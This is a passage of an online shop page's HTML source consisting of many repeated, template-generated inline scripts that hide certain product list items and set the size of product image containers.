    if(elemGAYYG09IArray.length !== 'undefined'){
        elemGAYYG09IArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-971");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-971  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnrwKMXitArray = document.querySelectorAll('li#product-item_1875');
    if(elemnrwKMXitArray.length !== 'undefined'){
        elemnrwKMXitArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1875");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1875  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmFwF1Mx3Array = document.querySelectorAll('li#product-item_956');
    if(elemmFwF1Mx3Array.length !== 'undefined'){
        elemmFwF1Mx3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-956");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-956  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVvUxPOanArray = document.querySelectorAll('li#product-item_973');
    if(elemVvUxPOanArray.length !== 'undefined'){
        elemVvUxPOanArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-973");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-973  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSxSefkqQArray = document.querySelectorAll('li#product-item_958');
    if(elemSxSefkqQArray.length !== 'undefined'){
        elemSxSefkqQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-958");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-958  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemshtsUpjkArray = document.querySelectorAll('li#product-item_975');
    if(elemshtsUpjkArray.length !== 'undefined'){
        elemshtsUpjkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-975");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-975  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemq7G1ZfJlArray = document.querySelectorAll('li#product-item_960');
    if(elemq7G1ZfJlArray.length !== 'undefined'){
        elemq7G1ZfJlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-960");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-960  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAtCTj3FiArray = document.querySelectorAll('li#product-item_977');
    if(elemAtCTj3FiArray.length !== 'undefined'){
        elemAtCTj3FiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-977");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-977  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQjPArOXxArray = document.querySelectorAll('li#product-item_48');
    if(elemQjPArOXxArray.length !== 'undefined'){
        elemQjPArOXxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-48");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-48  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7Ewt7WJtArray = document.querySelectorAll('li#product-item_962');
    if(elem7Ewt7WJtArray.length !== 'undefined'){
        elem7Ewt7WJtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-962");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-962  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgHEXDP3oArray = document.querySelectorAll('li#product-item_981');
    if(elemgHEXDP3oArray.length !== 'undefined'){
        elemgHEXDP3oArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-981");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-981  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemERz9aGWVArray = document.querySelectorAll('li#product-item_946');
    if(elemERz9aGWVArray.length !== 'undefined'){
        elemERz9aGWVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-946");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-946  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZwAJ9iriArray = document.querySelectorAll('li#product-item_964');
    if(elemZwAJ9iriArray.length !== 'undefined'){
        elemZwAJ9iriArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-964");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-964  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDy0MHKD7Array = document.querySelectorAll('li#product-item_983');
    if(elemDy0MHKD7Array.length !== 'undefined'){
        elemDy0MHKD7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-983");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-983  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2iyDHNveArray = document.querySelectorAll('li#product-item_948');
    if(elem2iyDHNveArray.length !== 'undefined'){
        elem2iyDHNveArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-948");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-948  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWTx5eqekArray = document.querySelectorAll('li#product-item_966');
    if(elemWTx5eqekArray.length !== 'undefined'){
        elemWTx5eqekArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-966");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-966  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmluSaygCArray = document.querySelectorAll('li#product-item_985');
    if(elemmluSaygCArray.length !== 'undefined'){
        elemmluSaygCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-985");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-985  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDt6iDDTXArray = document.querySelectorAll('li#product-item_951');
    if(elemDt6iDDTXArray.length !== 'undefined'){
        elemDt6iDDTXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-951");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-951  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSDGMy3RSArray = document.querySelectorAll('li#product-item_968');
    if(elemSDGMy3RSArray.length !== 'undefined'){
        elemSDGMy3RSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-968");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-968  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5eIK8WrFArray = document.querySelectorAll('li#product-item_1872');
    if(elem5eIK8WrFArray.length !== 'undefined'){
        elem5eIK8WrFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1872");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1872  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnov7egWAArray = document.querySelectorAll('li#product-item_953');
    if(elemnov7egWAArray.length !== 'undefined'){
        elemnov7egWAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-953");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-953  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYtJn2S1eArray = document.querySelectorAll('li#product-item_970');
    if(elemYtJn2S1eArray.length !== 'undefined'){
        elemYtJn2S1eArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-970");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-970  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempbRSNODfArray = document.querySelectorAll('li#product-item_1874');
    if(elempbRSNODfArray.length !== 'undefined'){
        elempbRSNODfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1874");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1874  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOQDbmYUQArray = document.querySelectorAll('li#product-item_955');
    if(elemOQDbmYUQArray.length !== 'undefined'){
        elemOQDbmYUQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-955");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-955  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWrw3ogkvArray = document.querySelectorAll('li#product-item_972');
    if(elemWrw3ogkvArray.length !== 'undefined'){
        elemWrw3ogkvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-972");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-972  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgHzmxPJyArray = document.querySelectorAll('li#product-item_957');
    if(elemgHzmxPJyArray.length !== 'undefined'){
        elemgHzmxPJyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-957");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-957  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSOWVJdpBArray = document.querySelectorAll('li#product-item_974');
    if(elemSOWVJdpBArray.length !== 'undefined'){
        elemSOWVJdpBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-974");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-974  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCfFyUs6oArray = document.querySelectorAll('li#product-item_959');
    if(elemCfFyUs6oArray.length !== 'undefined'){
        elemCfFyUs6oArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-959");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-959  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRBRn2VT3Array = document.querySelectorAll('li#product-item_47');
    if(elemRBRn2VT3Array.length !== 'undefined'){
        elemRBRn2VT3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-47");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-47  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemM6BgFoOkArray = document.querySelectorAll('li#product-item_976');
    if(elemM6BgFoOkArray.length !== 'undefined'){
        elemM6BgFoOkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-976");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-976  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZZebXDc7Array = document.querySelectorAll('li#product-item_961');
    if(elemZZebXDc7Array.length !== 'undefined'){
        elemZZebXDc7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-961");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-961  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemADOIaqbWArray = document.querySelectorAll('li#product-item_980');
    if(elemADOIaqbWArray.length !== 'undefined'){
        elemADOIaqbWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-980");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-980  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6hXZUDc2Array = document.querySelectorAll('li#product-item_49');
    if(elem6hXZUDc2Array.length !== 'undefined'){
        elem6hXZUDc2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-49");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-49  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemE3O9sdkZArray = document.querySelectorAll('li#product-item_963');
    if(elemE3O9sdkZArray.length !== 'undefined'){
        elemE3O9sdkZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-963");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-963  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWqP42qwWArray = document.querySelectorAll('li#product-item_982');
    if(elemWqP42qwWArray.length !== 'undefined'){
        elemWqP42qwWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-982");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-982  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeZjOmGy9Array = document.querySelectorAll('li#product-item_947');
    if(elemeZjOmGy9Array.length !== 'undefined'){
        elemeZjOmGy9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-947");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-947  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfrib8zEPArray = document.querySelectorAll('li#product-item_1702');
    if(elemfrib8zEPArray.length !== 'undefined'){
        elemfrib8zEPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1702");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1702  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoSYBo9ANArray = document.querySelectorAll('li#product-item_649');
    if(elemoSYBo9ANArray.length !== 'undefined'){
        elemoSYBo9ANArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-649");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-649  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZuTLNMNJArray = document.querySelectorAll('li#product-item_774');
    if(elemZuTLNMNJArray.length !== 'undefined'){
        elemZuTLNMNJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-774");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-774  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemckl8cRTlArray = document.querySelectorAll('li#product-item_623');
    if(elemckl8cRTlArray.length !== 'undefined'){
        elemckl8cRTlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-623");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-623  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7pTEq2kDArray = document.querySelectorAll('li#product-item_604');
    if(elem7pTEq2kDArray.length !== 'undefined'){
        elem7pTEq2kDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-604");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-604  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8QU1QDJYArray = document.querySelectorAll('li#product-item_662');
    if(elem8QU1QDJYArray.length !== 'undefined'){
        elem8QU1QDJYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-662");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-662  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemB0VQC3QZArray = document.querySelectorAll('li#product-item_342');
    if(elemB0VQC3QZArray.length !== 'undefined'){
        elemB0VQC3QZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-342");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-342  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemI7hq8JaYArray = document.querySelectorAll('li#product-item_1738');
    if(elemI7hq8JaYArray.length !== 'undefined'){
        elemI7hq8JaYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1738");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1738  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemftouE801Array = document.querySelectorAll('li#product-item_835');
    if(elemftouE801Array.length !== 'undefined'){
        elemftouE801Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-835");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-835  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaqL50lq5Array = document.querySelectorAll('li#product-item_820');
    if(elemaqL50lq5Array.length !== 'undefined'){
        elemaqL50lq5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
